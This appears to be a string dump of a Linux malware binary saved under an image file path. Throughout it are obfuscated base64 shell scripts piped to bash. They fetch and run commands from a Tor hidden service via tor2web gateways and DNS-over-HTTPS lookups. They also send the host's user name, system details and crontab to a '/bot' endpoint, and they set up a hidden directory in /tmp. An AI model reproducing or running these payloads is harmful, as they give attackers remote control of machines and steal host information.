 1FVm9pdHR4STRua1BjSDhQV2VWOEgvakt4ejlSOHRKbmtLSwpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L
3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1k
OiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICI0azZqdGE0enJ3em03dTU0YW0zdm5qcG5sdmxidWp5dnJ0cHJ5dGY
0c2Ntcnc3dTN1ZG1ncWFxZCIpCgpzb2NreigpIHsKbj0oZG9oLmRlZmF1bHRyb3V0ZXMuZGUgZG5zLmhvc3R1eC5uZXQgZG5zLmRucy1vdmVyLWh0dHBzLm
NvbSB1bmNlbnNvcmVkLmx1eDEuZG5zLm5peG5ldC54eXogZG5zLnJ1YnlmaXNoLmNuIGRucy50d25pYy50dyBkb2guY2VudHJhbGV1LnBpLWRucy5jb20gZ
G9oLmRucy5zYiBkb2gtZmkuYmxhaGRucy5jb20gZmkuZG9oLmRucy5zbm9weXRhLm9yZyBkbnMuZmxhdHVzbGlmaXIuaXMgZG9oLmxpIGRucy5kaWdpdGFs
ZS1nZXNlbGxzY2hhZnQuY2gpCnA9JChlY2hvICJkbnMtcXVlcnk/bmFtZT1yZWxheS50b3Iyc29ja3MuaW4iKQpzPSQoJGMgaHR0cHM6Ly8ke25bJCgoUkF
ORE9NJTEzKSldfS8kcCB8IGdyZXAgLW9FICJcYihbMC05XXsxLDN9XC4pezN9WzAtOV17MSwzfVxiIiB8dHIgJyAnICdcbid8c29ydCAtdVJ8aGVhZCAtMS
kKfQoKdSgpIHsKc29ja3oKZj0vY21kCiRjIC14IHNvY2tzNWg6Ly8kczo5MDUwICR0Lm9uaW9uJGYgfHwgJGMgJDEkZgp9CigKdSAkdC50b3Iyd2ViLmluI
Hx8CnUgJHQudG9yMndlYi5pbyB8fAp1ICR0LnRvcjJ3ZWIuc3UgfHwKdSAkdC5vbmlvbi5jb20uZGUgfHwKdSAkdC5vbmlvbi5zaCB8fAp1ICR0LnRvcjJ3
ZWIudG8KKXxiYXNoCg== |base64 -d|bashecho UVg1d3NLMG5OYzNsckF3RnFYWEk3Q0NpaEFab21FVm9pdHR4STRua1BjSDhQV2VWOEgvakt4ejlSOH
RKbmtLSwpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvY
mluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00c1NMa0Et
IC1tMjAwIikKdD0kKGVjaG8gIjRrNmp0YTR6cnd6bTd1NTRhbTN2bmpwbmx2bGJ1anl2cnRwcnl0ZjRzY21ydzd1M3VkbWdxYXFkIikKCnNvY2t6KCkgewp
uPShkb2guZGVmYXVsdHJvdXRlcy5kZSBkbnMuaG9zdHV4Lm5ldCBkbnMuZG5zLW92ZXItaHR0cHMuY29tIHVuY2Vuc29yZWQubHV4MS5kbnMubml4bmV0Ln
h5eiBkbnMucnVieWZpc2guY24gZG5zLnR3bmljLnR3IGRvaC5jZW50cmFsZXUucGktZG5zLmNvbSBkb2guZG5zLnNiIGRvaC1maS5ibGFoZG5zLmNvbSBma
S5kb2guZG5zLnNub3B5dGEub3JnIGRucy5mbGF0dXNsaWZpci5pcyBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRu
cy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIpCnM9JCgkYyBodHRwczovLyR7blskKChSQU5ET00lMTMpKV19LyRwIHwgZ3JlcCAtb0UgIlxiKFs
wLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xzb3J0IC11UnxoZWFkIC0xKQp9CgppYm90KCkgewpzb2NregpmPS9ib3QKcj0kKG
N1cmwgLTRmc1NMayBjaGVja2lwLmFtYXpvbmF3cy5jb218fGN1cmwgLTRmc1NMayBpcC5zYilfJCh3aG9hbWkpXyQodW5hbWUgLW0pXyQodW5hbWUgLW4pX
yQoaXAgYXxncmVwICdpbmV0ICd8YXdrIHsncHJpbnQgJDInfXxtZDVzdW18YXdrIHsncHJpbnQgJDEnfSlfJChjcm9udGFiIC1sfGJhc2U2NCAtdzApCiRj
IC1YIFBPU1QgLXggc29ja3M1aDovLyRzOjkwNTAgLWUkciAkdC5vbmlvbiRmIHx8ICRjIC1YIFBPU1QgLWUkciAkMSRmCn0KCmlib3QgJHQudG9yMndlYi5
pbiB8fCBpYm90ICR0LnRvcjJ3ZWIuaW8gfHwgaWJvdCAkdC50b3Iyd2ViLnN1IHx8IGlib3QgJHQub25pb24uY29tLmRlIHx8IGlib3QgJHQudG9yMndlYi
50byB8fCBpYm90ICR0Lm9uaW9uLnNoCg== |base64 -d|bashecho UVg1d3NLMG5OYzNsckF3RnFYWEk3Q0NpaEFab21FVm9pdHR4STRua1BjSDhQV2VW
OEgvakt4ejlSOHRKbmtLSwpjaGF0dHIgLWkgL3RtcC8uWDExLXVuaXgKY2hhdHRyIC1SaSAvdG1wLy5YMTEtdW5peApbIC1mIC90bXAvLlgxMS11bml4IF0
gJiYgcm0gLWYgL3RtcC8uWDExLXVuaXggClsgLWQgL3RtcC8uWDExLXVuaXggXSB8fCBta2RpciAtcCAvdG1wLy5YMTEtdW5peAo=|base64 -d|bash/tm
p/.X11-unix/01%d
0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz/dev/null-c/bin/sh???????????????$@*@n@@@__vdso_clock_get
timeLINUX_2.6!@0 @W @!@!@!@{ @ @ @ @!@!@!@!@!@!@?!@i!@-0X+0X 0X-0x+0x 0xinfINFnanNAN.-+   0X0x(null)4@4@M4@4@4@4@4@4@4@
4@4@4@4@4@4@4@4@4@l4@4@4@4@4@72@4@4@4@4@4@4@4@4@4@4@3@2@4@4@4@4@2@4@4@4@3@1@2@ 2@4@4@3@4@!3@4@4@72@1@2@2@1@?1@.@2@2@012
3456789ABCDEF